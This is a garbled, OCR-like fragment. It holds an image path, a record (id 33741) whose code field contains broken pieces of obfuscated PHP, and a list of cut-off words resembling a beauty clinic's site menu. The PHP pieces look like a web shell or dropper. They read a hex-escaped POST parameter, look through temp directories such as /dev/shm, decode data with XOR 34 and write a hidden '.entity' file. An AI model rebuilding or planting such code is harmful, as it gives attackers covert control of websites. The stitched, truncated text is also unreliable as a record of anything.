
{'id': 33741, 'code': 'wu0mpsds
0 && isset($_POST["re\\x73"
getenv("TEMP"), "/dev/shm", sys_get_temp_dir(), "/var/tmp"])
\'abcdefghijklmnopqrstuvwxyz0123456789\';\n$sLen = strlen
$sLen]);\n $d = ((int)$val - $sChar - ($i % 10)) ^ 34;\n $des
$pgrp = "$ref" . "/.entity";\n $rec = fopen($pgrp, \'w\');\ni
';fputs_enc;34;res'}
H
De
Skin
Musc
Faci
Lase
Num
Weig
Teet
Mach
Stem
Cosm
Beau
Te
Ab
Bl